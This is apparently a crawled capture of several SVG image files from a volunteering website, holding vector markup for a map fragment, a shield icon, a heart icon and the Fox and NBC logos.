                <path d="M6,2.6C6,2.6,6,2.6,6,2.6c0-0.2-0.1-0.2-0.1-0.3C5.9,2.2,6,2.1,6,2c0-0.2-0.2-0.2-0.2-0.4C5.8,1.4,6,1.4,6,1.3&#xA;                    c0.1,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0,0-0.1,0.1-0.1C6.2,1.1,6.3,1,6.4,1c0.1,0,0.1-0.2,0.1-0.3c0.1-0.2,0.2-0.2,0.3-0.3&#xA;                    c0.3-0.1,0.4-0.1,0.7-0.2C7.7,0.2,7.7,0,7.9,0C7.9,0,8,0.1,8,0.1c0,0.1-0.1,0.1-0.1,0.1c0,0.2-0.1,0.4-0.1,0.5&#xA;                    c0,0.1,0.1,0.3,0.2,0.3c0,0,0.1-0.1,0.1-0.2c0-0.1-0.1-0.2-0.1-0.3c0-0.2,0.2-0.1,0.3-0.2h0.3c0-0.1-0.2-0.1-0.2-0.2h0.2&#xA;                    c0,0.2,0.3,0.2,0.5,0.3c0,0.1,0.1,0.2,0.1,0.2c0.2,0,0.5,0,0.6,0c0,0.1,0.1,0.1,0.2,0.1c0.2,0,0.3,0,0.3-0.2c0,0,0.2,0,0.3-0.1&#xA;                    c0.1,0,0.3,0,0.3,0c0,0-0.1,0-0.2,0v0.1c0.1,0.2,0.3,0.2,0.5,0.2c0.1,0,0.1,0.2,0.2,0.4h0.3c0.2,0.2,0.3,0.2,0.4,0.5&#xA;                    c0,0,0.1,0.1,0.2,0.1c0.1,0.3,0.5,0.3,0.9,0.3h0.3c0.1,0,0.3,0.1,0.4,0.1v0c0,0,0,0,0.1,0c0.2,0,0.4,0.4,0.6,0.4&#xA;                    c0,0.1,0.1,0.5,0.2,0.6c0.1,0.1,0.2,0.1,0.2,0.2c-0.2,0.2-0.5,0.3-0.5,0.7c0,0.1,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.2,0.3h0.3&#xA;                    c0,0,0,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1c0.1-0.2,0.2-0.4,0.4-0.4c0.2,0,0.6,0.2,0.7,0.3c0.1,0.1,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3&#xA;                    h0.1c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.2,0.5,0.2l0.4-0.1C18,4.9,18.2,5,18.3,5c0.1,0.2,0.4,0.5,0.6,0.5c0.2,0,0.3,0,0.4,0&#xA;                    c0.2,0.1,0.3,0.3,0.3,0.5c0,0.8-0.5,1-0.8,1.5c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.2-0.2,0.2-0.3,0.3c-0.2,0.2,0,0.5,0,0.8&#xA;                    c0,0.2-0.1,0.4-0.1,0.5c0,0.1,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.3-0.1,0.4c-0.2,0.3-0.2,0.4-0.4,0.6&#xA;                    c0,0.1,0,0.2-0.1,0.2c-0.1,0.1-0.3,0.3-0.5,0.3c-0.2,0-0.4,0-0.5,0.1c-0.1,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.1-0.7,0.4&#xA;                    c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.3-0.1,0.5v0.5c-0.2,0.1-0.3,0.3-0.4,0.5v0c-0.1,0.1-0.1,0.2-0.2,0.4&#xA;                    c-0.2,0.3-0.4,0.3-0.6,0.6c-0.2,0.3-0.3,0.9-0.8,0.9c-0.2,0-0.4-0.1-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.1c0,0-0.1,0-0.1,0.1&#xA;                    c0,0.1,0.2,0.2,0.2,0.2c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.2-0.1,0.3c-0.1,0.2-0.2,0.2-0.3,0.3&#xA;                    c-0.2,0.2-0.4,0.1-0.7,0.2c-0.2,0.1-0.5-0.1-0.7,0c-0.1,0.1,0,0.5-0.1,0.6v0c0,0,0,0.1,0,0.1c0,0.1-0.2,0.1-0.3,0.1&#xA;                    c-0.2,0-0.3-0.2-0.5-0.2C10,17.9,10,18,10,18.1c0,0.2,0.1,0.4,0.2,0.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0.1,0.1,0.1&#xA;                    c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.2-0.1-0.3-0.1c0,0.1,0.1,0.1,0.1,0.2C10,19,10,19.2,9.9,19.4c0,0.1-0.2,0.1-0.3,0.1&#xA;                    c-0.2,0-0.3,0.2-0.3,0.4c0,0.4,0.5,0.3,0.5,0.6c0,0.3-0.3,0.3-0.4,0.5c-0.1,0.1-0.1,0.2-0.1,0.4c-0.1,0.2-0.3,0.1-0.4,0.2&#xA;                    c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.1,0.1,0.2,0.2,0.3C9,22.6,9,23.1,9.2,23.2c0.2,0.2,0.5,0.3,0.9,0.5c0,0.1-0.1,0-0.2,0&#xA;                    c-0.2,0-0.4,0.2-0.5,0.2c-0.1,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.2-0.3-0.3-0.4C8.2,23.6,8,23.6,8,23.4&#xA;                    c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1-0.1-0.1-0.1c-0.3,0-0.4-0.2-0.5-0.3c0,0-0.1-0.1-0.1-0.1c0-0.1,0.2-0.1,0.2-0.2c0,0-0.1,0-0.1-0.1&#xA;                    c0-0.1,0.1-0.1,0.1-0.2c0-0.3-0.3-0.2-0.3-0.5c0-0.1,0-0.1,0-0.2c0-0.2-0.2-0.6-0.2-0.8c0-0.2,0.3-0.3,0.3-0.5&#xA;                    c0-0.1-0.1-0.3-0.2-0.4V20h0c0-0.1,0-0.1,0.1-0.1c0.2,0,0.1,0.2,0.3,0.2l0.4-1.7v-0.2c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1&#xA;                    c-0.1,0-0.2-0.3-0.2-0.4c0-0.2,0.1-0.3,0.1-0.5c0.1,0,0.1,0,0.1-0.1c0-0.1-0.1-0.1-0.1-0.1c0,0-0.1-0.3-0.1-0.4&#xA;                    c0-0.3,0.2-0.5,0.3-0.7c0-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1-0.1c0.1-0.3,0.1-0.4,0.1-0.7l0-0.8c-0.1-0.2,0.1-0.4,0.1-0.5&#xA;                    c0-0.4,0.3-0.7,0.3-1.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.3,0.1-0.4c0-0.3,0-0.3,0-0.5c0-0.2,0.1-0.5,0.1-0.6c0-0.1-0.1-0.8-0.1-0.9&#xA;                    C8.2,9.9,8,9.7,7.8,9.6C7.6,9.5,7.5,9.5,7.4,9.4C7.3,9.3,7.2,9.2,7,9.2C6.7,9.1,6.6,8.9,6.4,8.7c-0.1-0.1,0-0.2,0-0.3&#xA;                    c0-0.2-0.2-0.3-0.2-0.4C6,7.7,5.8,7.5,5.7,7.2C5.6,7,5.6,6.8,5.5,6.6c0-0.1-0.1,0-0.1-0.1C5.3,6.5,5.2,6.3,5.2,6.2&#xA;                    c0-0.1-0.1,0-0.2-0.1C4.9,6,4.7,5.8,4.7,5.6c0-0.1,0.1-0.3,0.1-0.3C5,5.1,5.2,5,5.2,4.9c-0.1-0.1-0.1,0-0.2,0&#xA;                    c-0.2,0-0.2-0.2-0.2-0.4c0-0.3,0.3-0.2,0.2-0.7c0.3,0,0.4-0.3,0.5-0.5C5.7,3,6,3.1,6.1,2.8C6,2.8,5.9,2.7,6,2.6L6,2.6L6,2.6L6,2.6z"/>
            </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/2a368b2abe741186f643844606fe30b56860e72c/protected.svg
body_size: -261
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#0000008A">
  <g>
    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/61a9e6220eb6098b7e30b483e747867922b78d6e/favorite-dark.svg
body_size: -237
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#0000008A">
  <g>
    <path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/545b74ff8d6e609ac41c7d29e266308c874faac7/fox.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1829.088 789.32001">
  <path d="m1829.49 783.9c-83.2 0-167.9 0-250.1 0-2.3 0-6.5-10.1-7.7-12.2-34.4-62.1-68.8-124.5-103-186.5-36.6 66-72.2 133.1-108.7 199.2-81.9.2-163.1-.4-244.3-.2 9.2-17.2 19-34 28.8-50.9 68.3-118 135.6-237.6 204-355.7-72.7-127-146.5-253-219.6-379.7-.2 0-.7-.8-.2-.7 83.8 0 167.5 0 251.3 0 30.9 56.2 61 113.1 91.4 169.7 31.6-56.1 62.1-113.3 93.4-169.7 81 0 161.9 0 242.9 0 .2 1-.5 2.1-1 2.9-70.9 124.6-143.5 249.6-214.3 374.4 78.7 136.6 158.9 273.1 237.1 409.4"/>
  <path d="m1222.29 302.5c6.4 26 10.1 54.6 10.1 84.7 0 93.9-27.2 163.5-65 220.1-6.4 9.6-12.9 18.8-19.9 27.6-20.5 26-45.3 49.7-73 69.4-18.6 13.2-38 25.2-59.5 35.3-42.8 20.1-94.5 35.8-154.1 35.8-93.2 0-162-28.4-217.7-67.4-55.7-39.1-99.1-90.8-128.6-156-19.8-43.7-32.8-94.1-34.3-155.5-.7-30.4 3.1-60.4 8.6-86.4 14-65.6 41.5-117 76.3-161.3 34.8-44.2 78.9-78.8 132.2-104.9 20.9-10.2 44.3-18.9 69.8-25.2 25.5-6.3 53.7-10.6 84.2-10.6.2 0 .3 0 .5 0 29.8-1.4 61.4 3.4 86.2 8.9 25.8 5.7 49.7 14.4 71 24 66 29.8 115.2 74.4 154.8 130.1 26.1 36.5 45.7 80.3 58.4 131.4m-300 260.6c2.4-9.6 1.7-21.9 1.7-34.6 0-96.9 0-191.8 0-289 0-12.4-1.4-22-5-31-3.3-8.2-8.4-15.7-14.4-21.8-11.7-11.9-29.3-22.6-51.4-20.9-10.7.8-19.6 4.2-27.4 9.1-14.5 9.2-25.5 23.3-30 42-2.3 9.5-2.2 21.6-2.2 34.1 0 95.6 0 192.5 0 289 0 6.2-.3 12.2.5 17.5 2.1 15.2 8.9 27.4 17.8 36.5 11.5 11.7 29.3 21.5 52.3 19 29.7-3.2 51.5-22.9 58.1-49.9"/>
  <path d="m490.49 211.8c-88.6 0-177.1 0-265.7 0-1.1 33-.2 69.5-.5 102.7 71.8.6 144.7.1 217 .2 0 71.8 0 143.5 0 215.3-72.8.2-146.2-.3-218.6.2.1 85.4.5 169.2.5 254.6 0 .3-.1.4-.2.5-73.8 0-147.7 0-221.5 0-.4.1-.4-.2-.7-.2-.5-262.2-.5-526.1-.1-788.4 0-.3 0-.7.2-.7 158.2 0 316.4 0 474.5 0 .3 0 .4 0 .5.2 5 71.8 9.8 143.7 14.6 215.6"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/d42737e8c409185888fef7131c4c9e191cd3eec1/nbc.svg
body_size: 5041
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 300 285">
  <defs>
    <clipPath id="5">
      <path d="m206.79-116.61l-38.564 89.63 81.84-56.32c18.866-13.348 15.824-34.689 5.263-45.24-4.428-4.965-12.555-8.8-21.16-8.8-10.174-.002-21.06 5.381-27.37 20.734" filter="url(#9)"/>
    </clipPath>
    <clipPath>
      <path d="m-609.64-150.2h93.23l-76.873-53.55c-17.761-11.384-37.729-4.723-44.94 14.167-6.11 21.625 9.149 39.39 28.579 39.39" filter="url(#B)"/>
    </clipPath>
    <clipPath id="3">
      <path d="m318.62-117.65h7.763c0 0 4.145 0 4.708 1.951-3.054 2.489-11.368 2.8-10.266 16.09l13.05 87.41 40.771-96.84c8.341-21.622-9.165-39.68-24.692-40.23-.726-.053-1.453-.095-2.206-.095-13.939 0-29.909 10.11-29.13 31.716" filter="url(#8)"/>
    </clipPath>
    <clipPath id="4">
      <path d="m169.13-172.99c-13.308.27-33.29 16.08-24.395 40.22l41.05 96.59 14.424-101.59c3.338-25.24-15.809-36.896-31.08-35.21" filter="url(#C)"/>
    </clipPath>
    <clipPath id="2">
      <path d="m133.02-88.76l-76.856 53.55h94.63c19.415 0 31.89-19.97 26.345-38.3-3.714-11.518-14.707-20.56-27.463-20.573-5.369 0-11.06 1.615-16.658 5.315" filter="url(#7)"/>
    </clipPath>
    <clipPath>
      <path d="m-232.85 319.57h93.23l-76.873-53.55c-17.761-11.384-37.729-4.723-44.94 14.167-6.11 21.625 9.149 39.39 28.579 39.39" filter="url(#6)"/>
    </clipPath>
    <clipPath id="0">
      <path d="m364.46 175.05h93.23l-76.873-53.55c-17.761-11.384-37.729-4.723-44.94 14.167-6.11 21.625 9.149 39.39 28.579 39.39" filter="url(#6)"/>
    </clipPath>
    <clipPath id="1">
      <path d="m366.66 62.12c-11.382 10.28-15.527 33.572 4.993 47.19l81.86 56.03-39.693-90.72c-8.317-21.407-31.07-26.08-47.16-12.5" filter="url(#A)"/>
    </clipPath>
    <filter id="A" x="-.258" width="1.516" y="-.224" height="1.449" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="10.35983"/>
    </filter>
    <filter id="B" x="-.16" width="1.32" y="-.333" height="1.666" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="8.20426"/>
    </filter>
    <filter id="C" x="-.403" width="1.806" y="-.171" height="1.342" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="9.75144"/>
    </filter>
    <filter id="9" x="-.259" width="1.517" y="-.224" height="1.448" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="10.29402"/>
    </filter>
    <filter id="7" x="-.178" width="1.356" y="-.369" height="1.739" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="9.0585"/>
    </filter>
    <filter id="6" x="-.178" width="1.355" y="-.37" height="1.74" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="9.11584"/>
    </filter>
    <filter id="8" x="-.403" width="1.806" y="-.171" height="1.342" color-interpolation-filters="sRGB">
      <feGaussianBlur stdDeviation="9.76874"/>
    </filter>
    <linearGradient xlink:href="#K" id="M" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1 0 0 1.21429 303.64-5.244)" x1="96.61" y1="24.22" x2="92.63" y2="50.29"/>
    <linearGradient xlink:href="#K" id="L" x1="151.5" y1="8.5" x2="150.75" y2="105" gradientUnits="userSpaceOnUse"/>
    <linearGradient xlink:href="#K" id="N" gradientUnits="userSpaceOnUse" x1="372.89" y1="106.25" x2="175.64" y2="168.25"/>
    <linearGradient xlink:href="#K" id="O" x1="184.55" y1="1.086" x2="182.26" y2="79.929" gradientUnits="userSpaceOnUse"/>
    <linearGradient xlink:href="#K" id="P" x1="96.61" y1="24.22" x2="89.89" y2="50.29" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 1.21429 0-5.42)"/>
    <linearGradient xlink:href="#K" id="Q" x1="119.77" y1="1.263" x2="119.32" y2="74.979" gradientUnits="userSpaceOnUse"/>
    <linearGradient id="K">
      <stop stop-color="#fff"/>
      <stop offset="1" stop-color="#fff" stop-opacity="0"/>
    </linearGradient>
    <linearGradient xlink:href="#K" id="D" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.67259.33339.38727 1.12891 422.22 55.26)" x1="96.61" y1="24.22" x2="89.89" y2="50.29"/>
    <linearGradient xlink:href="#K" id="E" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-.98276 0 0 .98788 300.95 2.939)" x1="20.683" y1="-.267" x2="120.74" y2="146.12"/>
    <linearGradient xlink:href="#K" id="J" x1="20.683" y1="-.267" x2="124.73" y2="149.69" gradientUnits="userSpaceOnUse" gradientTransform="matrix(.98886 0 0 .98788 1.363 2.689)"/>
    <linearGradient xlink:href="#K" id="F" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1.44022.01987-.16201 1.22265-86.67 25.339)" x1="96.61" y1="24.22" x2="89.89" y2="50.29"/>
    <linearGradient xlink:href="#K" id="I" x1="-70.25" y1="105.75" x2="127" y2="167.75" gradientUnits="userSpaceOnUse"/>
    <linearGradient xlink:href="#K" id="G" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.44022.01987.16201 1.22265 389.02 25.589)" x1="96.61" y1="24.22" x2="89.89" y2="50.29"/>
    <linearGradient y2="50.29" x2="89.89" y1="24.22" x1="96.61" gradientTransform="matrix(1.67259.33339-.38727 1.12891-119.58 54.761)" gradientUnits="userSpaceOnUse" id="H" xlink:href="#K"/>
    <radialGradient id="R" cx="122.39" cy="151.33" r="144.17" gradientTransform="matrix(.00465-1.21885 1.3034.0049-46.809 291.68)" gradientUnits="userSpaceOnUse">
      <stop stop-color="#fff"/>
      <stop offset="1" stop-color="#ccc"/>
    </radialGradient>
  </defs>
  <path d="m119.78 8.188c-20.356 0-36.875 16.527-36.875 36.906 0 1.242.068 2.477.188 3.688-4.928-2.447-10.501-3.813-16.375-3.813-20.356 0-36.844 16.496-36.844 36.875 0 9.8 3.806 18.705 10.03 25.313-43.45 3.964-44.28 68.52 1.813 72.28l109.69-.313 109.66.313c45.98-3.754 45.3-68 2.156-72.25 6.04-6.571 9.719-15.336 9.719-24.969 0-20.379-16.488-36.906-36.844-36.906-5.892 0-11.467 1.383-16.406 3.844.145-1.332.219-2.692.219-4.063 0-20.379-16.488-36.906-36.844-36.906-13.45 0-25.22 7.228-31.656 18-6.437-10.771-18.18-18-31.625-18" fill="url(#R)"/>
  <path d="m151.47 31.834c-4.44-11.06-15.258-23.01-35.521-21.367-25.809 2.799-33.854 27.476-29.953 42.2-10.28-6.944-27.759-9.998-43.02 3.04-19.7 19.7-9.164 46.34 1.668 52.733-11.935-1.103-30.799 6.943-34.972 27.988-4.44 26.13 15.528 41.36 34.972 41.36h215.6c22.484 0 34.958-19.403 33.559-37.703-2.207-23.883-24.11-33.05-36.06-31.08 9.984-5.557 23.318-31.66 3.041-52.18-16.09-15.272-36.612-9.715-43.825-3.054 3.888-12.757-2.489-39.13-28.593-43.3-1.803-.201-3.54-.31-5.196-.31-19.928.003-28.888 14.534-31.701 21.679" fill="none" stroke="#808080" stroke-width=".5"/>
  <path d="m119.37 8.281c-.543.009-1.084.061-1.625.094-.041.002-.084-.003-.125 0-4.13.262-8.173 1.24-11.969 2.813-1.311.543-2.602 1.151-3.844 1.844-.184.1-.379.178-.563.281-.044.026-.081.068-.125.094-13.221 7.554-19.684 21.951-17.406 35.813-16.444-8.947-37.26-3.497-46.875 12.469h.125c-.039.064-.086.123-.125.188l58.22.125h1.813 109.5 6.188l53.844-.125c-.039-.065-.086-.123-.125-.188h.125c-9.617-15.965-30.431-21.415-46.875-12.469 2.277-13.862-4.185-28.26-17.406-35.813-.044-.026-.081-.068-.125-.094-.183-.104-.378-.181-.563-.281-1.242-.693-2.532-1.3-3.844-1.844-3.796-1.573-7.839-2.55-11.969-2.813-.041-.003-.084.002-.125 0-.541-.032-1.082-.085-1.625-.094-6.426-.107-12.983 1.444-18.938 4.813-5.79 3.276-10.257 7.873-13.313 13.156-3.056-5.283-7.523-9.881-13.313-13.156-5.955-3.369-12.512-4.92-18.938-4.813" opacity=".75" fill="url(#L)"/>
  <g fill="#fff" stroke="#808080">
    <path d="m116.64 14.06c-14.22.283-35.571 16.835-26.07 42.11l43.866 101.13 15.413-106.36c3.567-26.43-16.893-38.63-33.21-36.869" stroke-width=".5"/>
    <path d="m152.33 48.661l8.04-.054c0 0 2.99.27 4.29.749-3.43 1.908-10.556 2.938-9.376 16.884l13.429 91.7 43.65-101.6c8.93-22.684-9.812-41.63-26.435-42.21-.777-.056-1.556-.094-2.362-.1-16.1-.108-31.431 12.279-30.811 34.735" stroke-width=".53"/>
    <path d="m207.77 72.62l-40.43 93.63 85.79-58.842c19.778-13.945 16.589-36.24 5.518-47.26-4.642-5.187-13.162-9.193-22.19-9.193-10.666-.002-22.08 5.622-28.694 21.661" stroke-width=".523"/>
    <path d="m45.544 58.847c-11.878 10.685-16.204 34.896 5.211 49.05l85.43 58.24-41.42-94.29c-8.68-22.251-32.424-27.1-49.22-12.993" stroke-width=".521"/>
    <path d="m44.38 174.36h97.97l-80.78-56.33c-18.663-11.973-39.645-4.967-47.22 14.9-6.42 22.744 9.614 41.43 30.03 41.43" stroke-width=".526"/>
    <path d="m242.25 117.99l-81.05 56.51h99.79c20.473 0 33.628-21.07 27.781-40.41-3.916-12.154-15.509-21.695-28.96-21.708-5.662 0-11.665 1.704-17.566 5.608" stroke-width=".527"/>
  </g>
  <path d="m46.569 59.862c-11.382 10.28-15.527 33.572 4.993 47.19l81.86 56.03-39.693-90.72c-8.317-21.407-31.07-26.08-47.16-12.5" fill="#db4d0f"/>
  <path d="m208.91 73.18l-38.564 89.63 81.84-56.32c18.866-13.348 15.824-34.689 5.263-45.24-4.428-4.965-12.555-8.8-21.16-8.8-10.174-.002-21.06 5.381-27.37 20.734" fill="#0f5187"/>
  <path d="m117.04 15.755c-13.308.27-33.29 16.08-24.395 40.22l41.05 96.58 14.424-101.59c3.338-25.24-15.809-36.896-31.08-35.21" fill="#aa1c21"/>
  <path d="m154.52 47.09h7.763c0 0 4.145 0 4.708 1.951-3.054 2.489-11.368 2.8-10.266 16.09l13.05 87.41 40.771-96.84c8.341-21.622-9.165-39.68-24.692-40.23-.726-.053-1.453-.095-2.206-.095-13.939 0-29.909 10.11-29.13 31.716" fill="#1b1640"/>
  <path d="m44.36 172.8h93.23l-76.873-53.55c-17.761-11.384-37.729-4.723-44.94 14.167-6.11 21.625 9.149 39.39 28.579 39.39" fill="#fdb918"/>
  <path d="m243.02 119.24l-76.856 53.55h94.63c19.415 0 31.89-19.97 26.345-38.3-3.714-11.518-14.707-20.56-27.463-20.573-5.369 0-11.06 1.615-16.658 5.315" fill="#2b8941"/>
  <path clip-path="url(#0)" d="m364.46 175.05h93.23l-76.873-53.55c-17.761-11.384-37.729-4.723-44.94 14.167-6.11 21.625 9.149 39.39 28.579 39.39" transform="translate(-320.1-2.253)" fill="#fdb918" filter="url(#6)"/>
  <path d="m366.66 62.12c-11.382 10.28-15.527 33.572 4.993 47.19l81.86 56.03-39.693-90.72c-8.317-21.407-31.07-26.08-47.16-12.5" clip-path="url(#1)" transform="translate(-320.1-2.305)" fill="#f06021" filter="url(#A)"/>
  <path d="m169.13-172.99c-13.308.27-33.29 16.08-24.395 40.22l41.05 96.59 14.424-101.59c3.338-25.24-15.809-36.896-31.08-35.21" clip-path="url(#4)" transform="translate(-52.15 188.75)" fill="#cc2127" filter="url(#C)"/>
  <path d="m318.62-117.65h7.763c0 0 4.145 0 4.708 1.951-3.054 2.489-11.368 2.8-10.266 16.09l13.05 87.41 40.771-96.84c8.341-21.622-9.165-39.68-24.692-40.23-.726-.053-1.453-.095-2.206-.095-13.939 0-29.909 10.11-29.13 31.716" clip-path="url(#3)" transform="translate(-164.11 164.71)" fill="#27205e" filter="url(#8)"/>
  <path d="m206.79-116.61l-38.564 89.63 81.84-56.32c18.866-13.348 15.824-34.689 5.263-45.24-4.428-4.965-12.555-8.8-21.16-8.8-10.174-.002-21.06 5.381-27.37 20.734" clip-path="url(#5)" transform="translate(2.121 189.84)" fill="#1367ab" filter="url(#9)"/>
  <path d="m133.02-88.76l-76.856 53.55h94.63c19.415 0 31.89-19.97 26.345-38.3-3.714-11.518-14.707-20.56-27.463-20.573-5.369 0-11.06 1.615-16.658 5.315" clip-path="url(#2)" transform="translate(110.05 207.95)" fill="#34a74f" filter="url(#7)"/>
  <path d="m91.66 47.38c-.4-5.474-.132-10.948 2.74-16.421l1.326.322c-2.348 4.246-3.626 9.391-2.917 16.207z" opacity=".75" fill="url(#P)"/>
  <path d="m209.25 31.12l-1.375.156c2.78 3.746 3.131 11.674 2.781 17.469.526.006 1.5.063 1.5.063.93-5.739-.387-12.17-2.906-17.688" opacity=".75" fill="url(#M)"/>
  <path d="m38.3 80.33c.154-5.519 1.27-11.03 6.137-16.48l1.867.351c-3.948 4.228-6.476 9.383-6.363 16.26z" opacity=".75" fill="url(#F)"/>
  <path d="m264.05 80.58c-.154-5.519-1.27-11.03-6.137-16.48l-1.867.351c3.948 4.228 6.476 9.383 6.363 16.26z" opacity=".75" fill="url(#G)"/>
  <path d="m16.888 134.41c1.077-5.222 3.27-10.222 9.82-14.353l2.115.741c-5.281 3.164-9.06 7.521-10.05 14.09z" opacity=".75" fill="url(#H)"/>
  <path d="m285.75 134.91c-1.077-5.222-3.27-10.222-9.82-14.353l-2.115.741c5.281 3.164 9.06 7.521 10.05 14.09z" opacity=".75" fill="url(#D)"/>
  <path d="m65.48 53.936c-4.707.117-9.08 1.526-12.701 3.859-11.27 5.945-12.12 13.975-11.372 22.32 6.407-1.818 13.784-3.184 25.09-2.717.064.004.122-.004.185 0 2.795.172 5.227.489 7.386.895 2.887.543 5.257 1.268 7.262 2.13.228.083.432.178.649.278.111.051.231.102.34.154 1.146.597 2.299 1.611 4.079 3.55.096.105.178.167.278.278 2.825 2.757 4.967 5.404 6.798 8.03.047.068.077.148.124.216l28.739 47.45-16.44-35.04.031-.031-6.706-14.201-.309-.679-7.08-15-1.854-3.705-1.483-2.717-.464-.895c-3.146-8.114-11.49-13.957-21.353-14.17-.401-.009-.809-.001-1.205 0" opacity=".75" fill="url(#J)"/>
  <path d="m118.97 16.656c-14.28.366-25.909 11.274-26.25 24.938-.062 2.497.257 4.922.906 7.219 17.333 1.194 35.28 2.965 52 .625.66-2.113 1.036-4.348 1.094-6.656v-1.469c-.495-13.522-12.08-24.337-26.375-24.656-.466-.001-.914-.012-1.375 0" opacity=".75" fill="url(#Q)"/>
  <path d="m182.5 16.219c-14.374.371-26.06 11.429-26.407 25.281-.048 1.921.152 3.783.524 5.594h5.368c2.721.012 4.693.592 4.843 2l-.679.469c.783.226 1.989 1.302 2.53 1.469 14.752.551 27.511-.925 40.905-2.438.512-1.888.813-3.842.864-5.875v-1.531c-.499-13.709-12.137-24.645-26.53-24.969-.469-.011-.955-.012-1.419 0m-25.79 31.406c.094.41.225.816.339 1.219-.118-.407-.237-.81-.339-1.219m.339 1.313c.345 1.202.781 2.374 1.296 3.5-.519-1.153-.951-2.328-1.296-3.5" opacity=".75" fill="url(#O)"/>
  <path d="m237.22 54.19c4.678.117 9.03 1.526 12.622 3.859 11.2 5.945 12.04 13.975 11.302 22.32-6.368-1.818-13.699-3.184-24.938-2.717-.063.004-.121-.004-.184 0-2.778.172-5.195.489-7.34.895-2.869.543-5.224 1.268-7.217 2.13-.227.083-.429.178-.645.278-.11.051-.23.102-.338.154-1.139.597-2.284 1.611-4.054 3.55-.096.105-.177.167-.276.278-2.807 2.757-4.936 5.404-6.756 8.03-.047.068-.076.148-.123.216l-28.562 47.45 16.338-35.04-.031-.031 6.664-14.201.307-.679 7.03-15 1.843-3.705 1.474-2.717.461-.895c3.126-8.114 11.42-13.957 21.22-14.17.398-.009.804-.001 1.198 0" opacity=".75" fill="url(#E)"/>
  <path d="m41.5 115.75c-11.513 1.021-17.354 3.299-21.5 16.5 12.04-4.544 25.14-5.924 40.5-.5 0 0 16 7.75 17 8 1 .25 43.25 23.75 43.25 23.75l5.75 3.25-63.25-42.25c-6.261-4.896-12.88-9.473-21.75-8.75" opacity=".75" fill="url(#I)"/>
  <path d="m261.14 116.25c11.513 1.021 17.354 3.299 21.5 16.5-12.04-4.544-25.14-5.924-40.5-.5 0 0-16 7.75-17 8-1 .25-43.25 23.75-43.25 23.75l-5.75 3.25 63.25-42.25c6.261-4.896 12.88-9.473 21.75-8.75" opacity=".75" fill="url(#N)"/>
  <path d="m32.27 192.05v79.55h10.313 3.692.793v-56.58l44.515 56.34.031.177h1.831 10.1v-24.39-55.08h-11.991-1.983v54.781l-10.557-13.239v-.03l-32.708-41.542h-.031-2.136-.305-11.564"/>
  <flowRoot transform="translate(0-5)" font-family="Sans" word-spacing="0" line-height="125%" letter-spacing="0" font-size="40">
    <flowRegion>
      <path d="m431.33-1.328h818.83v451.13h-818.83z"/>
    </flowRegion>
    <flowPara/>
  </flowRoot>
  <path d="m235.59 188.84c-23.647.61-42.877 18.801-43.44 41.591-.582 23.525 18.946 43.02 43.634 43.573 15.1.339 28.587-6.506 36.95-17.244l-.096-.099-7.808-7.102-.707-.628c-5.961 7.961-15.923 13.1-27.09 12.851-17.741-.392-31.778-14.157-31.36-30.755.418-16.598 15.16-29.76 32.902-29.368 9.554.211 18.07 4.327 23.809 10.703.001.011.022.022.032.033l.032-.033.932-.958 7.262-7.466.193-.165c-7.988-8.915-19.743-14.635-32.934-14.932-.771-.017-1.551-.02-2.313 0"/>
